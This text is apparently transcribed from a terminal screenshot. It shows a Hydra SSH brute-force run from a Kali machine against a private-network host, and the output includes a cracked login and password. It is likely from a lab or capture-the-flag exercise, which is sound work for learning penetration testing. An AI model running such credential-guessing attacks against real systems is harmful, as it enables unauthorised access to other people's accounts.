 root@kali:/home/kali# hydra -L users -P passwords 192.168.1.4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-10 23:00:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:252), ~48 tries per
task
[DATA] attacking ssh://192.168.1.4:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 580 to do in 00:04h, 16 active
[22][ssh] host: 192.168.1.4   login: jim   password: jibril04
[STATUS] 155.67 tries/min, 467 tries in 00:03h, 294 to do in 00:02h, 16 active
[STATUS] 154.75 tries/min, 619 tries in 00:04h, 142 to do in 00:01h, 16 active